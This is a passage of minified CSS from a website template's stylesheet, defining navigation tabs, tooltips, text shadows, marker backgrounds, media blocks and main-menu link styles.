0%,rgba(17,17,17,0.2) 100%);background-image:-o-linear-gradient(left,#333 0%,rgba(17,17,17,0.2) 100%);background-image:linear-gradient(to right,#333 0%,rgba(17,17,17,0.2) 100%)}[class*="u-nav-v8"].justify-content-end .nav-link.active::before,[class*="u-nav-v8"].text-right .nav-link.active::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#111 50%),-webkit-linear-gradient(bottom left,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#111 50%),-o-linear-gradient(bottom left,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#111 50%),linear-gradient(to top right,transparent 49.6%,#111 50%)}[class*="u-nav-v8"].flex-column .nav-item{margin-bottom:1px}[class*="u-nav-v8"].flex-column .nav-item:first-child .nav-link{padding:20px 20px 20px 50px}[class*="u-nav-v8"].flex-column .nav-item:last-child .nav-link::before{display:block}[class*="u-nav-v8"].flex-column .nav-link{padding:20px 20px 20px 50px}[class*="u-nav-v8"].flex-column .nav-link::before{opacity:0}[class*="u-nav-v8"].flex-column .nav-link.active::before{opacity:1}[class*="u-nav-v8"].flex-column .u-nav-v8__icon{position:absolute;top:50%;left:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.u-nav-v8__icon{display:inline-block}.u-nav-v8__description{color:rgba(255,255,255,0.5)}.u-nav-v8-2 .nav-item:first-child .nav-link{padding:0 20px 25px}.u-nav-v8-2 .nav-item:last-child .nav-link::before{display:none}.u-nav-v8-2 .nav-link{padding:0 20px 25px 50px}.u-nav-v8-2 .nav-link::before{content:"";position:absolute;top:0;right:-26px;display:block;width:26px;height:100%;background-repeat:no-repeat;background-size:100% 50.8%;background-position:top right,bottom left;background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#333)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#333));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#333 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#333 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#333 50%),-o-linear-gradient(bottom right,transparent 49.6%,#333 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#333 50%),linear-gradient(to top left,transparent 49.6%,#333 50%);z-index:2}.u-nav-v8-2 .nav-link.active::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#111 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#111 50%),-o-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#111 50%),linear-gradient(to top left,transparent 49.6%,#111 50%)}.u-nav-v8-2.justify-content-end .nav-item:first-child .nav-link,.u-nav-v8-2.text-right .nav-item:first-child .nav-link{padding:0 50px 25px 20px}.u-nav-v8-2.justify-content-end .nav-link,.u-nav-v8-2.text-right .nav-link{padding:0 50px 25px 20px}}@media (max-width: 768px){[data-tabs-mobile-type="slide-up-down"],[data-tabs-mobile-type="accordion"]{display:none}[data-tabs-mobile-type="accordion"]{display:none}[role="tablist"]:not([data-tabs-mobile-type="slide-up-down"]):not(
[data-tabs-mobile-type="accordion"]){border-color:#111}[role="tablist"] .nav-item > a,[role="tablist"] .nav-item > .nav-link,[role="tablist"] [class*="u-tab-link"]:not([class*="-icon"]){white-space:nowrap;padding:5px 10px}[role="tablist"] .nav-item > a,[role="tablist"] .nav-item > .nav-link,[role="tablist"] [class*="u-tab-link"]{display:block}[data-tabs-mobile-type="slide-up-down"]{width:100%;padding-top:10px;border-bottom:none!important}[data-tabs-mobile-type="slide-up-down"] .nav-item{margin:0}[data-tabs-mobile-type="slide-up-down"] .nav-link{text-align:center;border-style:solid!important;border-color:#eee!important;border-width:1px!important;border-radius:0!important;margin:-1px 0 0}[data-tabs-mobile-type="slide-up-down"] .nav-item:first-child .nav-link{margin-top:0}[data-tabs-mobile-type="slide-up-down"].u-nav-primary .nav-link,[data-tabs-mobile-type="slide-up-down"].nav-pills .nav-link{border-color:#111!important}[data-tabs-mobile-type="slide-up-down"].u-nav-primary .nav-link.active,[data-tabs-mobile-type="slide-up-down"].u-nav-primary .nav-item.show .nav-link,[data-tabs-mobile-type="slide-up-down"].nav-pills .nav-link.active,[data-tabs-mobile-type="slide-up-down"].nav-pills .nav-item.show .nav-link{border-color:#111!important}[data-tabs-mobile-type="slide-up-down"].u-nav-dark .nav-link{border-color:#333!important}[data-tabs-mobile-type="slide-up-down"].u-nav-dark .nav-link.active,[data-tabs-mobile-type="slide-up-down"].u-nav-dark .nav-item.show .nav-link{border-color:#333!important}[data-tabs-mobile-type="slide-up-down"].u-nav-light .nav-item.show .nav-link{border-color:#fff}[data-tabs-mobile-type="slide-up-down"].u-nav-light .nav-link{color:#fff;border-color:#fff}[data-tabs-mobile-type="slide-up-down"].u-nav-light .nav-link.active{color:#555;background-color:#fff;border-color:#fff}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-3 .nav-item:first-child .nav-link,[data-tabs-mobile-type="slide-up-down"].nav-tabs .nav-item:first-child .nav-link,[data-tabs-mobile-type="slide-up-down"].nav-pills .nav-item:first-child .nav-link{border-radius:3px 3px 0 0!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-3 .nav-item:last-child .nav-link,[data-tabs-mobile-type="slide-up-down"].nav-tabs .nav-item:last-child .nav-link,[data-tabs-mobile-type="slide-up-down"].nav-pills .nav-item:last-child .nav-link{border-radius:0 0 3px 3px!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-5 .nav-item:first-child .nav-link{border-radius:5px 5px 0 0!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-5 .nav-item:last-child .nav-link{border-radius:0 0 5px 5px!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-7 .nav-item:first-child .nav-link{border-radius:7px 7px 0 0!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-7 .nav-item:last-child .nav-link{border-radius:0 0 7px 7px!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-10 .nav-item:first-child .nav-link{border-radius:10px 10px 0 0!important}[data-tabs-mobile-type="slide-up-down"].u-nav-rounded-10 .nav-item:last-child .nav-link{border-radius:0 0 10px 10px!important}.tab-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.u-tags-v1{display:inline-block;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-tags-v1:hover,.u-tags-v1:focus{text-decoration:none;cursor:pointer}.u-tags-v1:focus{color:inherit}.u-text-slideshow{position:relative;overflow:visible!important;vertical-align:inherit}.u-text-slideshow__slide{position:relative;z-index:1;display:inline-block;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.u-text-slideshow__slide:not(:first-child){position:absolute;top:0;left:0}.u-text-slideshow__slide--current{z-index:2;opacity:1}.u-text-slideshow__slide-target{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.u-txt-shadow-v1{text-shadow:1px 1px rgba(67,70,72,0.05),2px 2px rgba(147,150,152,0.07),3px 3px rgba(178,182,183,0.086),4px 4px rgba(195,199,200,0.106),5px 5px rgba(206,210,211,0.125),6px 6px rgba(213,217,218,0.145),7px 7px rgba(218,222,223,0.165),8px 8px rgba(222,226,227,0.184),9px 9px rgba(226,230,231,0.204),10px 10px rgba(228,232,233,0.22),11px 11px rgba(230,234,235,0.24),12px 12px rgba(232,236,237,0.26),13px 13px rgba(233,237,238,0.28),14px 14px rgba(235,239,240,0.298),15px 15px rgba(236,240,241,0.318),16px 16px rgba(237,241,242,0.333),17px 17px rgba(238,242,243,0.353),18px 18px rgba(238,242,243,0.373),19px 19px rgba(239,243,244,0.392),20px 20px rgba(240,244,245,0.41),21px 21px rgba(240,244,245,0.43),22px 22px rgba(241,245,246,0.447),23px 23px rgba(241,245,246,0.467),24px 24px rgba(242,246,247,0.486),25px 25px rgba(242,246,247,0.506),26px 26px rgba(242,246,247,0.525),27px 27px rgba(243,247,248,0.545),28px 28px rgba(243,247,248,0.565),29px 29px rgba(243,247,248,0.58),30px 30px rgba(244,248,249,0.6),31px 31px rgba(244,248,249,0.62),32px 32px rgba(244,248,249,0.64),33px 33px rgba(244,248,249,0.66),34px 34px rgba(245,249,250,0.68),35px 35px rgba(245,249,250,0.694),36px 36px rgba(245,249,250,0.714),37px 37px rgba(245,249,250,0.733),38px 38px rgba(245,249,250,0.753),39px 39px rgba(246,250,251,0.773),40px 40px rgba(246,250,251,0.792),41px 41px rgba(246,250,251,0.81),42px 42px rgba(246,250,251,0.827),43px 43px rgba(246,250,251,0.847),44px 44px rgba(246,250,251,0.867),45px 45px rgba(246,250,251,0.886),46px 46px rgba(246,250,251,0.906),47px 47px rgba(247,251,252,0.925),48px 48px rgba(247,251,252,0.94),49px 49px rgba(247,251,252,0.96),50px 50px rgba(247,251,252,0.98)}.u-txt-shadow-v2{text-shadow:0 6px 55px #999}.u-marker-bg-primary,.u-marker-bg-green,.u-marker-bg-black,.u-marker-bg-white,.u-marker-bg-red,.u-marker-bg-yellow{display:inline-block;background-repeat:no-repeat;background-position:0 50%;background-size:100% 70%;white-space:nowrap}.u-marker-bg-primary{background-image:url(../img/bg/marker/marker-bg-primary.png)}.u-marker-bg-green{background-image:url(../img/bg/marker/marker-bg-green.png)}.u-marker-bg-black{background-image:url(../img/bg/marker/marker-bg-black.png)}.u-marker-bg-white{background-image:url(../img/bg/marker/marker-bg-white.png)}.u-marker-bg-red{background-image:url(../img/bg/marker/marker-bg-red.png)}.u-marker-bg-yellow{background-image:url(../img/bg/marker/marker-bg-yellow.png)}.u-tooltip--v1{color:#fff;background-color:#000;padding:2px 8px 3px}.u-tooltip--v1:after{content:"";position:absolute;display:block}.u-tooltip--v1.tooltip-top-left,.u-tooltip--v1.tooltip-top-right{bottom:100%;margin-bottom:5px}.u-tooltip--v1.tooltip-top-left:after,.u-tooltip--v1.tooltip-top-right:after{top:100%;border-top:4px solid rgba(0,0,0,0.9);border-right:4px solid transparent;border-left:4px solid transparent}.u-tooltip--v1.tooltip-bottom-left,.u-tooltip--v1.tooltip-bottom-right{top:100%;margin-top:5px}.u-tooltip--v1.tooltip-bottom-left:after,.u-tooltip--v1.tooltip-bottom-right:after{bottom:100%;border-bottom:4px solid rgba(0,0,0,0.9);border-right:4px solid transparent;border-left:4px solid transparent}.u-tooltip--v1.tooltip-top-left,.u-tooltip--v1.tooltip-bottom-left{left:0}.u-tooltip--v1.tooltip-top-left:after,.u-tooltip--v1.tooltip-bottom-left:after{left:16px}.u-tooltip--v1.tooltip-top-right,.u-tooltip--v1.tooltip-bottom-right{right:0}.u-tooltip--v1.tooltip-top-right:after,.u-tooltip--v1.tooltip-bottom-right:after{right:16px}.u-tooltip--v1.tooltip-left,.u-tooltip--v1.tooltip-right{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-tooltip--v1.tooltip-left:after,.u-tooltip--v1.tooltip-right:after{top:50%;border-top:4px solid transparent;border-bottom:4px solid transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-tooltip--v1.tooltip-left{right:100%;margin-right:5px}.u-tooltip--v1.tooltip-left:after{right:-4px;border-left:4px solid rgba(0,0,0,0.9)}.u-tooltip--v1.tooltip-right{left:100%;margin-left:5px}.u-tooltip--v1.tooltip-right:after{left:-4px;border-right:4px solid rgba(0,0,0,0.9)}input:focus + .u-tooltip--v1,textarea:focus + .u-tooltip--v1{opacity:1}.popovers--no-title .popover-title{display:none}.g-nowrap{white-space:nowrap}audio:not([controls]){display:none;height:0}video{max-width:100%}.u-video-v1{margin-bottom:15px}.u-video-v1-info{display:none;padding-left:0}.u-video-v1-info__item{display:inline-block;list-style:none}.u-audio-v1{margin-bottom:15px}.u-audio-v1-info{display:none;padding-left:0}.u-audio-v1-info__item{display:inline-block;list-style:none}.u-audio-v2 .plyr__controls{background-color:transparent;border:none}.u-audio-v2 .plyr__controls button{color:#fff}.navbar .u-main-nav-v1 .nav-link,.navbar .u-main-nav-v2 .nav-link,.navbar .u-main-nav-v3 .nav-link,.navbar .u-main-nav-v4 .nav-link,.navbar .u-main-nav-v5 .nav-link,.navbar .u-main-nav-v6 .nav-link,.navbar .u-main-nav-v7 .nav-link,.navbar .u-main-nav-v8 .nav-link,.navbar .u-main-nav-v9 .nav-link{display:block}.navbar .u-main-nav-v1 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v1 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v1 .nav-item.dropdown > a,.navbar .u-main-nav-v2 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v2 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v2 .nav-item.dropdown > a,.navbar .u-main-nav-v3 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v3 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v3 .nav-item.dropdown > a,.navbar .u-main-nav-v4 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v4 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v4 .nav-item.dropdown > a,.navbar .u-main-nav-v5 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v5 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v5 .nav-item.dropdown > a,.navbar .u-main-nav-v6 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v6 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v6 .nav-item.dropdown > a,.navbar .u-main-nav-v7 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v7 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v7 .nav-item.dropdown > a,.navbar .u-main-nav-v8 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v8 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v8 .nav-item.dropdown > a,.navbar .u-main-nav-v9 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v9 .nav-item.hs-has-mega-menu > a{position:relative;z-index:1;padding-right:1.42857rem}.navbar .u-main-nav-v1 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v1 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v1 .nav-item.dropdown > a::after,.navbar .u-main-nav-v2 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v2 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v2 .nav-item.dropdown > a::after,.navbar .u-main-nav-v3 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v3 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v3 .nav-item.dropdown > a::after,.navbar .u-main-nav-v4 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v4 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v4 .nav-item.dropdown > a::after,.navbar .u-main-nav-v5 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v5 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v5 .nav-item.dropdown > a::after,.navbar .u-main-nav-v6 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v6 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v6 .nav-item.dropdown > a::after,.navbar .u-main-nav-v7 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v7 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v7 .nav-item.dropdown > a::after,.navbar .u-main-nav-v8 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v8 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v8 .nav-item.dropdown > a::after,.navbar .u-main-nav-v9 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v9 .nav-item.hs-has-mega-menu > a::after{content:"\e900";font-family:"hs-icons";font-weight:inherit;line-height:1;position:absolute;top:50%;right:1.07143rem;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-link{color:#fff}.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-item.active > .nav-link,.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-item:hover > .nav-link,.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-item:focus > .nav-link,.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-item.show > .nav-link,.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-item.hs-sub-menu-opened > .nav-link,.u-header__section--dark .navbar [class*="u-main-nav-v"] .nav-item .nav-link:focus{color:#fff}.navbar .u-main-nav-v1 .nav-link{color:#333;padding:.78571rem 1.14286rem;border-radius:1.57143rem}.navbar .u-main-nav-v1 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v1 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v1 .nav-item.dropdown > a{padding-right:3.21429rem}.navbar .u-main-nav-v1 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v1 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v1 .nav-item.dropdown > a::after{right:1.78571rem}.dark-header .navbar .u-main-nav-v1 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v1 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v1 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v1 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v1 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v1 .nav-item .nav-link:focus{color:#111!important;background-color:#fff!important}.navbar .u-main-nav-v1 .nav-item.active > .nav-link,.navbar .u-main-nav-v1 .nav-item:hover > .nav-link,.navbar .u-main-nav-v1 .nav-item:focus > .nav-link,.navbar .u-main-nav-v1 .nav-item.show > .nav-link,.navbar .u-main-nav-v1 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v1 .nav-item .nav-link:focus{color:#fff;background-color:#111}@media all and (max-width: 1200px){.navbar .u-main-nav-v1 .nav-link{padding:.64286rem 1.42857rem}.navbar .u-main-nav-v1 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v1 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v1 .nav-item.dropdown > a{padding-right:2.5rem}.navbar .u-main-nav-v1 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v1 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v1 .nav-item.dropdown > a::after{right:1.07143rem}}.navbar .u-main-nav-v2 .nav-link{color:#333;padding:.64286rem 1.14286rem;border-radius:1.57143rem;border:2px solid transparent}.navbar .u-main-nav-v2 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v2 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v2 .nav-item.dropdown > a{padding-right:3.21429rem}.navbar .u-main-nav-v2 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v2 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v2 .nav-item.dropdown > a::after{right:1.78571rem}.navbar .u-main-nav-v2 .nav-item.active > .nav-link,.navbar .u-main-nav-v2 .nav-item:hover > .nav-link,.navbar .u-main-nav-v2 .nav-item:focus > .nav-link,.navbar .u-main-nav-v2 .nav-item.show > .nav-link,.navbar .u-main-nav-v2 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v2 .nav-item .nav-link:focus{color:#333;border-color:#111;background-color:transparent}.dark-header .navbar .u-main-nav-v2 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v2 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v2 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v2 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v2 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v2 .nav-item .nav-link:focus{color:#fff!important;border-color:#fff!important;background-color:transparent}@media all and (max-width: 1200px){.navbar .u-main-nav-v2 .nav-link{padding:.5rem 1.42857rem}.navbar .u-main-nav-v2 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v2 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v2 .nav-item.dropdown > a{padding-right:2.5rem}.navbar .u-main-nav-v2 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v2 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v2 .nav-item.dropdown > a::after{right:1.07143rem}}.navbar .u-main-nav-v3 .nav-link{color:#333;padding:1.85714rem 1rem 1.57143rem;border-bottom:4px solid transparent}.navbar .u-main-nav-v3 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v3 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v3 .nav-item.dropdown > a::after{position:static;display:inline-block;vertical-align:middle;margin-left:.71429rem;-webkit-transform:none;-ms-transform:none;transform:none}.navbar .u-main-nav-v3 .nav-item.active > .nav-link,.navbar .u-main-nav-v3 .nav-item:hover > .nav-link,.navbar .u-main-nav-v3 .nav-item:focus > .nav-link,.navbar .u-main-nav-v3 .nav-item.show > .nav-link,.navbar .u-main-nav-v3 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v3 .nav-item .nav-link:focus{border-color:#111}.dark-header .navbar .u-main-nav-v3 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v3 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v3 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v3 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v3 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v3 .nav-item .nav-link:focus{color:#fff!important;border-color:#fff!important}@media all and (max-width: 1200px){.navbar .u-main-nav-v3 .nav-link{padding:2.14286rem 1.78571rem}}@media all and (max-width: 992px){.navbar .u-main-nav-v3 .nav-link{padding:.71429rem 1.42857rem}}.navbar .u-main-nav-v4 .nav-link{color:#333;padding:1.85714rem 1rem 1.57143rem;border-top:4px solid transparent}.navbar .u-main-nav-v4 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v4 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v4 .nav-item.dropdown > a::after{position:static;display:inline-block;vertical-align:middle;margin-left:.71429rem;-webkit-transform:none;-ms-transform:none;transform:none}.navbar .u-main-nav-v4 .nav-item.active > .nav-link,.navbar .u-main-nav-v4 .nav-item:hover > .nav-link,.navbar .u-main-nav-v4 .nav-item:focus > .nav-link,.navbar .u-main-nav-v4 .nav-item.show > .nav-link,.navbar .u-main-nav-v4 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v4 .nav-item .nav-link:focus{border-color:#111}.dark-header .navbar .u-main-nav-v4 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v4 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v4 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v4 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v4 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v4 .nav-item .nav-link:focus{color:#fff;border-color:#fff}@media all and (max-width: 1200px){.navbar .u-main-nav-v4 .nav-link{padding:2.14286rem 1.78571rem}}@media all and (max-width: 992px){.navbar .u-main-nav-v4 .nav-link{padding:.71429rem 1.42857rem}}.navbar .u-main-nav-v5 .nav-link{color:#333;padding:.28571rem 0;border-bottom:2px solid transparent}.navbar .u-main-nav-v5 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v5 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v5 .nav-item.dropdown > a{padding-right:1.42857rem}.navbar .u-main-nav-v5 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v5 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v5 .nav-item.dropdown > a::after{right:0}.navbar .u-main-nav-v5 .nav-item.active > .nav-link,.navbar .u-main-nav-v5 .nav-item:hover > .nav-link,.navbar .u-main-nav-v5 .nav-item:focus > .nav-link,.navbar .u-main-nav-v5 .nav-item.show > .nav-link,.navbar .u-main-nav-v5 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v5 .nav-item .nav-link:focus{border-color:#111}.dark-header .navbar .u-main-nav-v5 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v5 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v5 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v5 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v5 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v5 .nav-item .nav-link:focus{color:#fff!important;border-color:#fff!important}.navbar .u-main-nav-v6 .nav-link{color:#333;height:100%;padding:1.55714rem 1.31429rem}.navbar .u-main-nav-v6 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v6 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v6 .nav-item.dropdown > a{padding-right:2.71429rem}.navbar .u-main-nav-v6 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v6 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v6 .nav-item.dropdown > a::after{position:static;display:inline-block;vertical-align:middle;margin-left:.71429rem;-webkit-transform:none;-ms-transform:none;transform:none}.navbar .u-main-nav-v6 .nav-item.active > .nav-link,.navbar .u-main-nav-v6 .nav-item:hover > .nav-link,.navbar .u-main-nav-v6 .nav-item:focus > .nav-link,.navbar .u-main-nav-v6 .nav-item.show > .nav-link,.navbar .u-main-nav-v6 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v6 .nav-item .nav-link:focus{color:#fff;background-color:#111}.dark-header .navbar .u-main-nav-v6 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v6 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v6 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v6 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v6 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v6 .nav-item .nav-link:focus{color:#111!important;background-color:#fff!important}@media all and (max-width: 1200px){.navbar .u-main-nav-v6 .nav-link{padding:2.14286rem 1.42857rem}.navbar .u-main-nav-v6 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v6 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v6 .nav-item.dropdown > a{padding-right:1.42857rem}}.navbar .u-main-nav-v7 .nav-link{color:#333;padding:.71429rem 1.14286rem;border:2px solid transparent}.navbar .u-main-nav-v7 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v7 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v7 .nav-item.dropdown > a{padding-right:3.21429rem}.navbar .u-main-nav-v7 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v7 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v7 .nav-item.dropdown > a::after{right:1.78571rem}.dark-header .navbar .u-main-nav-v7 .nav-item.active > .nav-link,.dark-header .navbar .u-main-nav-v7 .nav-item:hover > .nav-link,.dark-header .navbar .u-main-nav-v7 .nav-item:focus > .nav-link,.dark-header .navbar .u-main-nav-v7 .nav-item.show > .nav-link,.dark-header .navbar .u-main-nav-v7 .nav-item.hs-sub-menu-opened > .nav-link,.dark-header .navbar .u-main-nav-v7 .nav-item .nav-link:focus{color:#fff!important;border-color:#fff!important}.navbar .u-main-nav-v7 .nav-item.active > .nav-link,.navbar .u-main-nav-v7 .nav-item:hover > .nav-link,.navbar .u-main-nav-v7 .nav-item:focus > .nav-link,.navbar .u-main-nav-v7 .nav-item.show > .nav-link,.navbar .u-main-nav-v7 .nav-item.hs-sub-menu-opened > .nav-link,.navbar .u-main-nav-v7 .nav-item .nav-link:focus{border-color:#111!important}@media all and (max-width: 1200px){.navbar .u-main-nav-v7 .nav-link{padding:.64286rem 1.42857rem}.navbar .u-main-nav-v7 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v7 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v7 .nav-item.dropdown > a{padding-right:2.14286rem}.navbar .u-main-nav-v7 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v7 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v7 .nav-item.dropdown > a::after{right:1.07143rem}}.navbar .u-main-nav-v8 .nav-link{color:#333;padding:.78571rem 1.14286rem}.navbar .u-main-nav-v8 .nav-item.hs-has-sub-menu > a,.navbar .u-main-nav-v8 .nav-item.hs-has-mega-menu > a,.navbar .u-main-nav-v8 .nav-item.dropdown > a{padding-right:3.21429rem}.navbar .u-main-nav-v8 .nav-item.hs-has-sub-menu > a::after,.navbar .u-main-nav-v8 .nav-item.hs-has-mega-menu > a::after,.navbar .u-main-nav-v8 .nav-item.dropdown > a::after{right:1.78571rem}.navbar .u-main-nav-v8 .nav-item.active > .nav-link,.navbar 